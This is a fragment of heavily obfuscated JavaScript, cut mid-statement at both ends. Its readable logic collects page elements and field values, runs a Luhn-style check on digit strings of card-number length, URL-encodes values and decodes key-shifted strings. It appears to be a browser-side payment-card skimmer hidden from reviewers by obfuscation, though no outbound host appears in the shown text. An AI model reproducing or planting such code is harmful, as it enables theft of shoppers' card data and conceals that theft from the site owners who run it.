_0x1eaeb6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0x2c0b76(0x78,0x5d,0xaa,0x9a)]('')]([_0x31aa38,_0x4b7cd8,_0x54be0b,_0x260c5c,_0x4b39c8]['join'](''));_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x2c0b76(0xbe,0xfc,0x6b,0x9a)]('')](Array[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413]['join']('')](_0x1eaeb6));let _0x1da2c6=_0x2cfe63[[_0x43ddae,_0x260c5c,_0x2bb825,_0x1b29f9,_0x5af8b0,_0xd77d3f,_0x2bb825,_0x5dd154,_0x2bb825,_0x37152b,_0x4b39c8,_0x24eb6e,_0x1b29f9,_0x1ff4b0,_0x5dd154,_0x5dd154][_0xa7184d(0x536,0x4ca,0x46e,0x4b2)]('')]([_0x31aa38,_0x1f34b1,_0x1b29f9,_0x2ecda1,_0x353413,_0x2bb825]['join'](''));return _0x1da2c6[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x2c0b76(0x66,0x6a,0xe8,0x9a)]('')](_0xcd6b95=>{function _0x5ee26f(_0x542a37,_0x4f6fe5,_0x1bc824,_0x311890){return _0x2c0b76(_0x542a37-0xa6,_0x4f6fe5-0x1e6,_0x4f6fe5,_0x542a37-0x3aa);}var _0x3bf39a={'emsGS':_0x1fd425[_0x5ee26f(0x440,0x416,0x447,0x442)],'doSdw':function(_0x48ba62,_0x41bc09){function _0x371078(_0x4102cb,_0x13d3e8,_0x16aff7,_0x3a7e33){return _0x5ee26f(_0x13d3e8- -0x567,_0x3a7e33,_0x16aff7-0x145,_0x3a7e33-0xc2);}return _0x1fd425[_0x371078(-0x132,-0x14d,-0x103,-0x17e)](_0x48ba62,_0x41bc09);}};function _0x5e3534(_0x3d2419,_0x1e8a90,_0x1f6ba3,_0x2f731b){return _0xa7184d(_0x3d2419-0x110,_0x1f6ba3- -0x63e,_0x1f6ba3-0x5f,_0x3d2419);}try{if(_0x1fd425[_0x5e3534(-0x13b,-0x177,-0x18c,-0x1e5)](_0x1fd425[_0x5ee26f(0x4bb,0x45d,0x495,0x45f)],_0x1fd425[_0x5ee26f(0x4bb,0x4b1,0x4d5,0x48a)]))_0x3215aa=_0x3215aa[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x37152b,_0x2ecda1,_0x4b39c8][_0x5e3534(-0x17e,-0x13c,-0x174,-0x10b)]('')](_0x1fd425[_0x5ee26f(0x45b,0x48b,0x454,0x47c)](_0x1f9c84,_0xcd6b95[[_0x37152b,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x5da7fd,_0x24eb6e,_0x37152b,_0x260c5c,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x5e3534(-0x123,-0x1dc,-0x174,-0x138)]('')]));else{var _0x2ad91c=_0x3bf39a['emsGS'][_0x5ee26f(0x467,0x417,0x490,0x49f)]('|'),_0x47e6ca=0x60b*-0x5+-0x908+0x33*0xc5;while(!![]){switch(_0x2ad91c[_0x47e6ca++]){case'0':_0x2341a1[[_0x3f22ea][_0x5ee26f(0x444,0x3e1,0x41a,0x3fd)]('')]=[_0x5d97af,_0x55e7a0,_0x1d57b4,_0x19f842][_0x5e3534(-0x110,-0x171,-0x174,-0x1aa)]('');continue;case'1':_0x2dc014[[_0x597599,_0x304f45]['join']('')]=_0x53017d;continue;case'2':_0x14e104++;continue;case'3':_0x3bf39a[_0x5e3534(-0x182,-0x1c1,-0x172,-0x183)](_0x108880,_0x3af8a1(_0x3a327e));continue;case'4':_0x55eac6[[_0xa2c646][_0x5e3534(-0x1af,-0x1c8,-0x174,-0x157)]('')]=_0x5d7998;continue;case'5':_0x258aae[[_0x3793fb,_0x229bc2,_0x10a696,_0x3c71db,_0x5d698e,_0x39faa2,_0x385e10][_0x5e3534(-0x10d,-0x1dd,-0x174,-0x143)]('')]=_0x23a404[[_0x1741b9,_0x2b80c3,_0x5e77c3,_0x5ccff8]['join']('')];continue;case'6':_0x4ac6aa={};continue;}break;}}}catch(_0x5080d2){}}),_0x3215aa;}function _0x265620(_0x39b686){function _0x493310(_0x18c911,_0x501dac,_0x57b926,_0x3e6a9b){return _0x45888f(_0x501dac-0x15,_0x501dac-0x1f,_0x57b926-0x77,_0x18c911);}function _0x39ebef(_0x559b74,_0x52f113,_0xc284a0,_0x1694ad){return _0x11f385(_0x559b74-0x464,_0x52f113-0x1f3,_0x1694ad,_0x1694ad-0xf5);}var _0x41bb99={'sdWCg':function(_0x24b01c,_0x1bacf5){function _0x10be7d(_0x52b70c,_0x44b187,_0x54fbf7,_0x36d5c6){return _0x3b07(_0x52b70c-0x205,_0x54fbf7);}return _0x2ee8ab[_0x10be7d(0x40e,0x43c,0x3d4,0x3a4)](_0x24b01c,_0x1bacf5);},'IllFy':function(_0x1452b7,_0x29d295){return _0x1452b7(_0x29d295);},'AFovK':_0x39ebef(0x311,0x2bc,0x2b1,0x360)+'5'};if(_0x2ee8ab['YiQdr']('pFvuP',_0x2ee8ab[_0x39ebef(0x2de,0x316,0x30d,0x2ff)])){let _0x58d196=-0x4*0xfa+0xc7*0x29+-0x1bf7;const _0x2b9d8f=_0x39b686[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8]['join']('')]('')[[_0x353413,_0x2ecda1,_0x54be0b][_0x39ebef(0x297,0x25f,0x296,0x2cf)]('')](Number);if(_0x2ee8ab[_0x493310(0x513,0x562,0x586,0x537)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0xbd+0x6e9+0x799*-0x1)||_0x2ee8ab['TfEZy'](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x509,0x4ed,0x526,0x4f5)]('')],0xb5*-0xe+-0x23b6+0x2daf)){if(_0x2ee8ab['PfOIn'](_0x2ee8ab[_0x39ebef(0x2f8,0x2d9,0x303,0x295)],_0x2ee8ab[_0x39ebef(0x2f8,0x2d7,0x329,0x2b2)]))return![];else{if(_0xb698db){var _0xc19756=_0x2fcd4e[_0x39ebef(0x2e4,0x310,0x2c3,0x2b7)](_0x2907c2,arguments);return _0x1d12b8=null,_0xc19756;}}}for(let _0x1df21d=_0x2ee8ab[_0x493310(0x4c3,0x4c7,0x4a7,0x505)](_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x39ebef(0x297,0x256,0x2a9,0x247)]('')],-0x29*-0x65+0x9*-0xd2+-0x1c2*0x5);_0x1df21d>=0xca*-0x6+0x7*-0x83+0x851;_0x1df21d--){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x39ebef(0x260,0x271,0x26a,0x255)],_0x2ee8ab['IXMQV']))_0x10590d=_0x4671a6[[_0x56aa62,_0x2aec77,_0x40fd78,_0x437b03,_0x57b596,_0x356059]['join']('')](_0x1fd425[_0x493310(0x4f7,0x4c3,0x4bc,0x4bd)](_0x56a5fb,_0x57e0fd[[_0x2b3f6d,_0x3f8f78,_0x5be2a5,_0x1369c9,_0x47391e,_0x1d7a3d,_0x1863da,_0x16233f,_0x2c1bf3,_0x33b75b,_0x5e05eb,_0xb1d853,_0x227321,_0x5e9ea1,_0x787077][_0x39ebef(0x297,0x260,0x2ac,0x22f)]('')]));else{if(_0x2ee8ab['MLciC'](isNaN,_0x2b9d8f[_0x1df21d]))return![];if(_0x2ee8ab[_0x39ebef(0x267,0x1fc,0x2cd,0x2c6)](_0x2ee8ab[_0x493310(0x54c,0x4ea,0x49b,0x480)](_0x1df21d,-0x73b*0x1+0x2*-0x846+-0x1*-0x17c9),_0x2b9d8f[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x493310(0x538,0x4ed,0x4d0,0x502)]('')]%(-0x234e*-0x1+0x7*-0x225+-0x9*0x241))){if(_0x2ee8ab[_0x39ebef(0x2c5,0x28a,0x29d,0x276)](_0x2ee8ab[_0x39ebef(0x2ed,0x2a4,0x306,0x2ac)],_0x2ee8ab[_0x39ebef(0x313,0x2ef,0x2af,0x377)])){var _0x2bfa52=_0x387c61[[_0x1f5f78,_0x2a939c,_0x9600b0,_0x5d4148][_0x493310(0x504,0x4ed,0x4bc,0x54f)]('')](_0x281eea);for(var _0x2d1d9a=0x2*0x1160+0x95e*-0x1+0xab*-0x26;_0x41bb99[_0x493310(0x432,0x497,0x48f,0x46f)](_0x2d1d9a,_0x2bfa52[[_0x16b56e,_0x24fae7,_0x363119,_0x4678f9,_0x2b075a,_0x269581][_0x493310(0x525,0x4ed,0x4d4,0x4ac)]('')]);_0x2d1d9a++){let _0x327ad9=_0x41bb99[_0x39ebef(0x308,0x35e,0x2a8,0x2c2)](_0x12a8bc,_0x2bfa52[_0x2d1d9a]);_0x327ad9&&(_0x5b12b2=_0x327ad9,_0x18329b=_0x2bfa52[_0x2d1d9a],_0x4b9742[[_0x4a82c9,_0x116bd2,_0x23a91b][_0x493310(0x4ee,0x4ed,0x52c,0x533)]('')]([_0x1fa7fa,_0x9fa70f,_0x3db68c,_0x400d09,_0x1ab8ee,_0x17c963,_0x4fce2d,_0x29b150][_0x493310(0x53d,0x4ed,0x4cd,0x4a4)](''),_0x371d65),_0x370078[[_0x31dff9,_0x51a424,_0x58a433][_0x493310(0x532,0x4ed,0x4b7,0x4f8)]('')]([_0x1c8d3e,_0x16ada0,_0x560b55,_0x560bf4,_0x529e62,_0xfa24a7,_0x3b6328,_0x11ecf5,_0x475766][_0x493310(0x52a,0x4ed,0x4fc,0x526)](''),_0x17a127));}}else{const _0x3491b6=_0x2ee8ab[_0x39ebef(0x25f,0x2b7,0x281,0x290)](_0x2b9d8f[_0x1df21d],0xafd+0x1636+0x1d*-0x125);_0x58d196+=_0x3491b6>-0x801+-0x1d5c+0x2566?_0x2ee8ab[_0x39ebef(0x254,0x206,0x243,0x1f0)](_0x3491b6,-0x3*-0x789+-0x454+-0x123e):_0x3491b6;}}else _0x2ee8ab[_0x493310(0x544,0x540,0x502,0x4e2)]!==_0x2ee8ab[_0x39ebef(0x2af,0x2af,0x288,0x2bb)]?_0x58d196+=_0x2b9d8f[_0x1df21d]:(!_0x25da6a&&_0x25d886[[_0x338a2c,_0x2f19af,_0x4ac6d2,_0x4346f2,_0x286024,_0x186f6b,_0x5ab648,_0x15b9f0,_0x44d40f,_0x104577,_0x30304e,_0x61a1aa,_0x5a1aaa,_0xf4f25e,_0x4626cc,_0x382d3e][_0x39ebef(0x297,0x28e,0x2d0,0x2b1)]('')]([_0x1ce575,_0x5b7a04,_0x4659de,_0x3a6082,_0x57fe21,_0x8d9ff,_0x1d808f,_0x19b5c0,_0x18f00b,_0x3f7d87,_0x1cde40,_0x139df0,_0x529f91,_0x4235b9,_0x2bb1ca,_0x4393b7][_0x39ebef(0x297,0x286,0x2e6,0x2d5)](''),_0xae2172),_0x2c3633=_0x1e93b4);}}return _0x2ee8ab['uRZTW'](_0x2ee8ab[_0x493310(0x4da,0x4ea,0x501,0x4bf)](_0x58d196,0x912+0x1c3*-0x1+0x1*-0x745),-0x4f*-0x69+-0x2b*0x3d+-0x1628);}else{var _0x55891c=_0x41bb99['AFovK'][_0x493310(0x4e3,0x510,0x52a,0x53e)]('|'),_0x15fbe6=0x7f5*0x3+0x6*-0x2ef+-0x141*0x5;while(!![]){switch(_0x55891c[_0x15fbe6++]){case'0':var _0x3c3b2d=_0x2eecf3[_0x37c835]||_0xbae586;continue;case'1':_0xbae586[_0x39ebef(0x2d7,0x309,0x28e,0x30f)]=_0x3c3b2d['toString'][_0x493310(0x49d,0x4dc,0x484,0x525)](_0x3c3b2d);continue;case'2':var _0x37c835=_0x3d1b7b[_0x357a64];continue;case'3':_0xbae586[_0x39ebef(0x2e5,0x2a1,0x2d8,0x2ca)]=_0xdee750[_0x39ebef(0x286,0x228,0x25a,0x257)](_0x2dcee5);continue;case'4':var _0xbae586=_0x46a250[_0x39ebef(0x295,0x23a,0x2a0,0x2b1)+'r']['prototype'][_0x493310(0x4d5,0x4dc,0x545,0x4e0)](_0x51f19c);continue;case'5':_0x3983e4[_0x37c835]=_0xbae586;continue;}break;}}}function _0x1630a6(_0x581b26){const _0x5a3a92=_0x581b26[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0x10b,0x149,0x146)]('')],_0xae2aff=_0x581b26[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x21a099,_0x5a3863,_0x5af8b0,_0x5da5ce,_0x2ecda1,_0x2fe9a2,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join']('')]([_0x24eb6e,_0x54be0b,_0x4b39c8,_0x31aa38,_0x24eb6e,_0x4b7cd8][_0x3b1fcf(-0x61,-0xea,-0xb9,-0xcc)](''));function _0x11b6bf(_0x5424d6,_0x42a45a,_0x29532a,_0x139773){return _0x45888f(_0x5424d6- -0x3f9,_0x42a45a-0x132,_0x29532a-0x111,_0x29532a);}for(const _0x35e34a of _0xae2aff){if(_0x2ee8ab['qimDL'](_0x2ee8ab[_0x3b1fcf(-0xae,-0x7e,-0x10e,-0xe9)],_0x2ee8ab[_0x11b6bf(0x9d,0x9f,0x104,0x95)])){if(_0x2ee8ab[_0x11b6bf(0x137,0xf9,0xd9,0x118)](_0x5a3a92,_0x35e34a[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x11b6bf(0xdf,0xcb,0xe7,0x78)]('')]))return encodeURIComponent(_0x35e34a[[_0x4b39c8,_0x2bb825,_0x4ce237,_0x4b39c8,_0x3d7105,_0x24eb6e,_0x4b7cd8,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x3b1fcf(-0x94,-0x11d,-0x78,-0xcc)]('')]);}else{let _0x1ddb61=[],_0x182649=_0xabc863[[_0x289207,_0x1325b7,_0x38f8cb,_0x37db53,_0xa3f120,_0x429fb0,_0x5cbd30,_0x16c740,_0xacccd4,_0x5acbfd,_0x2e1476,_0x18d07f,_0xececee,_0x3fb4a8,_0x4e9699,_0x28aabf][[_0x220cf1,_0x77b0a4,_0x5713a6,_0x4e6e0d]['join']('')]('')]([_0x12299a,_0x22245b,_0x27312f,_0x46fef7,_0x1a6fd2,_0x44df91][_0x11b6bf(0xdf,0x14b,0xdd,0xa9)](''));_0x1ddb61=_0x1ddb61[[_0x24b536,_0x387554,_0x32fc89,_0x41bf60,_0x37fa84,_0x5a66b8][_0x11b6bf(0xdf,0x143,0xf3,0xd1)]('')](_0x374c0b[[_0x2d8cfb,_0xc6e96f,_0xe94020,_0x56081c][_0x3b1fcf(-0x11f,-0x9f,-0x7d,-0xcc)]('')](_0x182649));let _0x3aab61=_0x55fb82[[_0x21939f,_0x1dcec1,_0x23d85c,_0x133266,_0x2810b0,_0x277c58,_0x2bcc94,_0x5342b1,_0x265e7a,_0x2c922b,_0x3b2348,_0x49ada6,_0x58a34f,_0x49f44a,_0x278c4f,_0x3c2cb3][_0x3b1fcf(-0x136,-0xa8,-0x9f,-0xcc)]('')]([_0x382fc1,_0x560ba5,_0x13c4b5,_0x4db513,_0xa58b6e][_0x11b6bf(0xdf,0x13e,0x9c,0x75)](''));_0x1ddb61=_0x1ddb61[[_0x2bb661,_0x27eff1,_0x50fcc5,_0x43c5a3,_0x5caed5,_0x12841a][_0x3b1fcf(-0x12e,-0x100,-0x12e,-0xcc)]('')](_0x2b6f65[[_0x81dc,_0x7c33b0,_0x329d18,_0x537865][_0x11b6bf(0xdf,0xe5,0x82,0xc5)]('')](_0x3aab61));let _0xfbc779=_0x33d4b7[[_0x5a80af,_0x405f83,_0x142fe9,_0x3041f5,_0x5a4c25,_0x20dd9a,_0x591693,_0x3f417e,_0x4b879c,_0x31642d,_0x4aa062,_0xe5a5dc,_0x5cab58,_0x53d633,_0x185009,_0x318ad0]['join']('')]([_0xe16996,_0x3abda4,_0x18e261,_0x51dfa7,_0xb85e6b,_0x66b452]['join'](''));return _0xfbc779[[_0x11f562,_0x495d5a,_0x3e9dbe,_0xa03295,_0x57fbe1,_0x3b1094,_0x2609b2][_0x3b1fcf(-0x97,-0x12d,-0xd1,-0xcc)]('')](_0x470b90=>{function _0x48f0b3(_0x5428a5,_0x8f2ea5,_0x3f868b,_0x8c39ec){return _0x11b6bf(_0x5428a5- -0x308,_0x8f2ea5-0x35,_0x3f868b,_0x8c39ec-0x78);}try{_0x1ddb61=_0x1ddb61[[_0xb1015,_0x1bc9dc,_0x36cf02,_0x36ff41,_0x98d404,_0x161e5c]['join']('')](_0x597277(_0x470b90[[_0x1dfb9d,_0x4765a0,_0x3014ee,_0x1fc04a,_0x234bfb,_0x200900,_0x4c7269,_0x539db2,_0x57ead3,_0x474e9e,_0x1430e3,_0x5e5654,_0x556f8e,_0x38f7d9,_0x4d6af3][_0x48f0b3(-0x229,-0x21e,-0x1df,-0x255)]('')]));}catch(_0x393ab6){}}),_0x1ddb61;}}function _0x3b1fcf(_0xce59fc,_0x2295f5,_0xb8ecf3,_0x3808b4){return _0x11f385(_0x3808b4-0x101,_0x2295f5-0x153,_0xce59fc,_0x3808b4-0x89);}return _0x2ee8ab[_0x11b6bf(0x104,0xb8,0x101,0xb2)](encodeURIComponent,_0x5a3a92);}var _0x2bdb59='',_0x33c456=![];function _0x464552(_0x527370){function _0x427627(_0x2f81f6,_0x4b6132,_0x46db60,_0x3be24e){return _0x11f385(_0x3be24e-0x5d4,_0x4b6132-0x133,_0x46db60,_0x3be24e-0x139);}function _0x530e46(_0x43d005,_0x667b1a,_0x2c7c06,_0x356fb7){return _0x11f385(_0x43d005- -0x34,_0x667b1a-0x19f,_0x667b1a,_0x356fb7-0x63);}var _0x432c58={'fCgLR':function(_0x44ea48,_0x5b891a,_0x16d927){return _0x44ea48(_0x5b891a,_0x16d927);},'wLJIJ':function(_0x5e9b13,_0x198ab5){return _0x5e9b13(_0x198ab5);},'IFmVL':function(_0x25bfb6,_0x191026){function _0x11acdd(_0x174eb,_0x269ad9,_0x2f0ba7,_0x7b0f82){return _0x3b07(_0x174eb- -0x20c,_0x269ad9);}return _0x2ee8ab[_0x11acdd(-0xc,-0x1a,-0x24,0x43)](_0x25bfb6,_0x191026);},'dlNmS':_0x427627(0x485,0x3f9,0x3ee,0x44c)+_0x530e46(-0x19a,-0x1fe,-0x1f2,-0x1df),'fcBuQ':function(_0x5a98,_0x3462dd){return _0x5a98===_0x3462dd;}};if(_0x2ee8ab[_0x530e46(-0x226,-0x253,-0x259,-0x203)]===_0x2ee8ab[_0x530e46(-0x226,-0x24b,-0x28c,-0x267)]){let _0x3ebbce='';for(let _0x15bc55 of _0x527370){if(_0x2ee8ab[_0x427627(0x4a4,0x428,0x412,0x45f)](_0x2ee8ab[_0x427627(0x426,0x444,0x466,0x434)],_0x2ee8ab[_0x427627(0x433,0x464,0x3db,0x434)])){const _0x1b665c=_0x15bc55[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x530e46(-0x201,-0x1ce,-0x1d1,-0x19a)]('')](0x1b1a+0x1d67+-0x3881),_0x14c504=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825]['join']('')](_0x2ee8ab[_0x530e46(-0x21a,-0x1b4,-0x27f,-0x1bc)](_0x1b665c,0x1084+0x22ec+0x333f*-0x1));if(Number[[_0x31aa38,_0x21a099,_0x1634b1,_0x2ecda1,_0x1634b1][_0x427627(0x420,0x408,0x3b4,0x407)]('')](_0x2ee8ab['Intfz'](Number,_0x14c504)))return![];_0x3ebbce+=_0x14c504;}else _0x3ede74=[_0x590359,_0x5cfd09][_0x427627(0x3c4,0x3fd,0x46a,0x407)]('');}let _0x500e25=_0x2ee8ab[_0x530e46(-0x1db,-0x1d8,-0x1c1,-0x1a8)](parseInt,_0x3ebbce,-0x190b+0x1bfd+0x6*-0x7c);_0x500e25=_0x2ee8ab[_0x530e46(-0x20e,-0x1af,-0x1dd,-0x25c)](_0x2ee8ab[_0x530e46(-0x195,-0x15a,-0x14a,-0x13e)](_0x2ee8ab[_0x530e46(-0x195,-0x172,-0x1d1,-0x1d4)](_0x2ee8ab['RkaXM'](_0x500e25,0x905*0x2+-0x12b0+-0x49*-0x7),-0x7*-0x1ab+-0x2398+0x1803)/(-0x904*-0x1+0x1884+-0x2185),0x32*-0x58+0x1*-0x1801+0x297e),0x1f7*0xb+0x212f+-0x432*0xd);if(Math[[_0x1b29f9,_0x24eb6e,_0x260c5c,_0x4b7cd8,_0x4134ba][_0x530e46(-0x201,-0x218,-0x1ba,-0x1b4)]('')](_0x500e25)!=_0x500e25)return _0x2ee8ab['zaNLe'](_0x2ee8ab[_0x530e46(-0x242,-0x25e,-0x22b,-0x29b)],_0x530e46(-0x216,-0x270,-0x1ea,-0x1c1))?![]:_0x37b7f4[_0x4ed19b]||_0x51d0f4;if(_0x2ee8ab['eQiHJ'](_0x500e25,0x1*0x36d+-0x76a+0x3ff))return![];for(let _0x5de291=0x324*0x4+0x249c+-0x312a;_0x2ee8ab[_0x530e46(-0x239,-0x212,-0x266,-0x208)](_0x5de291,_0x5de291)<=_0x500e25;_0x5de291++){if(_0x2ee8ab[_0x427627(0x465,0x419,0x4a0,0x466)](_0x427627(0x406,0x3c5,0x42b,0x3e0),_0x2ee8ab['CLnZd'])){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x427627(0x402,0x3a2,0x3b5,0x404)](_0x500e25,_0x5de291),-0x8e*-0x22+0x427+-0x89*0x2b)){if(_0x2ee8ab[_0x427627(0x47a,0x402,0x3f7,0x45f)](_0x2ee8ab['ywQhX'],'sIMVv'))return![];else _0x432c58['fCgLR'](_0x33f7d3,_0xb50941,_0x552d21[_0x3fc31d]);}}else _0x470089=NFofcC[_0x530e46(-0x246,-0x20e,-0x1fd,-0x25b)](_0xb29001,NFofcC[_0x427627(0x403,0x396,0x40c,0x3bf)](NFofcC['IFmVL'](NFofcC[_0x427627(0x3d1,0x3ed,0x444,0x3d8)],'{}.constru'+_0x530e46(-0x240,-0x272,-0x205,-0x214)+_0x427627(0x38d,0x44f,0x3df,0x3ed)+'\x20)'),');'))();}return _0x500e25;}else{if(_0x432c58['fcBuQ'](_0x157fc5,_0xea2f38[[_0x46c2c5,_0x283a0f,_0xca9bb3,_0x50fd3f,_0x32dcb1]['join']('')]))return _0x432c58[_0x427627(0x3ea,0x365,0x42d,0x3c2)](_0x1ade2f,_0x1a9f42[[_0xae1c40,_0x2b2c69,_0x471f40,_0x1fe8b4,_0x2724d8,_0x3cdde0,_0x4959cf,_0x43da06,_0xeaab40,_0x29d9bc,_0x9d4fd2][_0x427627(0x42c,0x423,0x46d,0x407)]('')]);}}function _0x3b7955(_0x324823,_0x3fce3a){_0x3fce3a=_0x1fd425[_0x2f3a40(-0x119,-0xf7,-0xfb,-0x12e)](_0x3fce3a,-0x28*0x121+0x2fce+0x17df)+'';function _0x330aac(_0x8e2150,_0x23c366,_0x50be80,_0x24b713){return _0x11f385(_0x8e2150-0xf3,_0x23c366-0x122,_0x50be80,_0x24b713-0x102);}let _0x5ac3b1='';function _0x2f3a40(_0x5f3a3e,_0x270f90,_0x368277,_0x3f852a){return _0x45888f(_0x3f852a- -0x5e3,_0x270f90-0xd5,_0x368277-0x66,_0x5f3a3e);}for(let _0x9c76e9=-0x50f+-0xe9b+-0x3*-0x68e;_0x9c76e9<_0x324823[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xe8,-0xe5,-0x12f)]('')];_0x9c76e9++){if(_0x1fd425[_0x330aac(-0x106,-0x15f,-0x169,-0x14d)](_0x2f3a40(-0xfc,-0xa0,-0x53,-0xaf),_0x330aac(-0x7e,-0x46,-0x96,-0x45)))_0x1d3f6b[_0x2ae641]=_0xc0600d;else{const _0x2ff1af=_0x324823[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x2f3a40(-0xb3,-0xee,-0xab,-0x10b)]('')](_0x9c76e9),_0x10eb8d=_0x3fce3a[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8]['join']('')](_0x1fd425[_0x330aac(-0x107,-0xff,-0xbc,-0x9c)](_0x9c76e9,_0x3fce3a[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xa2,-0xe6,-0x13c)]('')])),_0x16beef=_0x2ff1af-_0x10eb8d;_0x5ac3b1+=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825][_0x330aac(-0xda,-0x128,-0x109,-0x122)]('')](_0x16beef);}}return _0x5ac3b1;}function _0x3c2483(_0x10b295){function _0x316626(_0x589d12,_0x28ccaf,_0x3858ac,_0x1b4d23){return _0x45888f(_0x28ccaf- -0x3a1,_0x28ccaf-0xbe,_0x3858ac-0x76,_0x589d12);}function _0x34ba40(_0xfa8bcf,_0x13f934,_0x409621,_0x587719){return _0x11f385(_0xfa8bcf-0x58,_0x13f934-0x157,_0x587719,_0x587719-0x1b2);}if(!_0x2bdb59){if(_0x1fd425[_0x316626(0xfb,0xea,0x14a,0xa0)](_0x1fd425[_0x316626(0x123,0x16a,0x141,0x186)],_0x1fd425['zrpXV']))_0x5bffb6+=_0x1edfd8[_0x3a1b63];else{var _0x6812f1=Object[[_0x2e96c0,_0x2bb825,_0x5af8b0,_0x21a099]['join']('')](_0x10b295);for(var _0x269d79=-0x47f+-0x6*-0x3e1+0x1b5*-0xb;_0x1fd425[_0x34ba40(-0x155,-0xee,-0x133,-0x143)](_0x269d79,_0x6812f1[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x34ba40(-0x175,-0x144,-0x10c,-0x1b0)]('')]);_0x269d79++){let _0x1879a3=_0x1fd425[_0x316626(0x121,0x10d,0xa1,0xb8)](_0x464552,_0x6812f1[_0x269d79]);_0x1879a3&&(_0x33c456=_0x1879a3,_0x2bdb59=_0x6812f1[_0x269d79],console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x34ba40(-0x175,-0x169,-0x183,-0x16d)]('')]([_0x3d7105,_0x2bb825,_0x5af8b0,_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8]['join'](''),_0x33c456),console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x316626(0xf1,0x137,0xdd,0x11e)]('')]([_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join'](''),_0x2bdb59));}}}if(_0x2bdb59&&_0x10b295[_0x2bdb59]){if(_0x1fd425[_0x34ba40(-0x14d,-0x121,-0x11c,-0x135)]!==_0x1fd425[_0x316626(0x1b8,0x15f,0x181,0x172)])_0x1fd425[_0x316626(0x18a,0x12c,0x172,0xf5)](_0x340d79,_0x4112a2,_0x35913f[_0x97ba45][[_0x2659b4,_0x39f752,_0x26199c,_0x1670ff,_0x22cf37,_0x5a43fc]['join']('')]);else return _0x3b7955(_0x10b295[_0x2bdb59],_0x33c456);}return![];}function _0x3679b5(){function _0x406295(_0xd5b1b2,_0x43d6f3,_0x2242e3,_0x330a36){return _0x11f385(_0x43d6f3-0x335,_0x43d6f3-0x9b,_0xd5b1b2,_0x330a36-0x4);}var _0x1ed2ac={'Mzkpq':function(_0x5b02f9,_0x1181e6){return _0x5b02f9-_0x1181e6;},'aIBBg':function(_0x5347e2,_0x5de36a){function _0xdbf2ea(_0x24c0d4,_0x3153a5,_0x581da0,_0x22834a){return _0x3b07(_0x581da0-0x269,_0x22834a);}return _0x2ee8ab[_0xdbf2ea(0x401,0x484,0x41b,0x3d0)](_0x5347e2,_0x5de36a);},'JbxlH':_0x2ee8ab[_0x406295(0x13e,0x13d,0xdb,0x107)],'SkptO':_0x2ee8ab[_0x406295(0x222,0x1e5,0x1a1,0x226)],'GreQu':function(_0xcffb27,_0x3912ee){return _0xcffb27(_0x3912ee);},'Oidql':function(_0x3491e1,_0x1629eb){return _0x3491e1(_0x1629eb);},'ECoUm':function(_0x352465,_0x427897){function _0x26facc(_0x26c197,_0x540c91,_0x107625,_0xc4ed2){return _0x406295(_0x26c197,_0xc4ed2- -0x355,_0x107625-0x17d,_0xc4ed2-0x15f);}return 